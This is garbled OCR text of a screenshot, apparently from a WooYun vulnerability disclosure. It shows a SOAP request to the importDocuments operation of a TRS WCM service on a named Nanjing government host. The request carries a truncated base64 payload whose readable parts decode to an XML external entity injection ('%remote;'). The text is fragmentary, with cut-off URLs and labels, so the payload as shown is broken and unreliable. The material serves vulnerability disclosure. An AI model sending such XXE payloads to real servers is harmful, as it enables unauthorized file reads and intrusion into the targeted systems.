 WSDL URL: http://wcm. /wcm/services/trswcm:SOAPService?wsdl Impo
Editor WSDL Structure WSDL
Service: SOAPServiceImplService Port: SOAPService Operation: importDocuments Send HTTP Edito
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd=
"http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC=
"http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://wcm.nanjing.gov.cn:8080/wcm/services/trswcm:SOAPService">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <importDocuments>
5 <in0>
PD94bWwgdmVyc2lv jY0LzEueG1sIj4lcmVtb3RlO10+</in0>
6
7 </importDocuments>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
Look for: {Re} XML
www.wooyun.org
Response Structured Data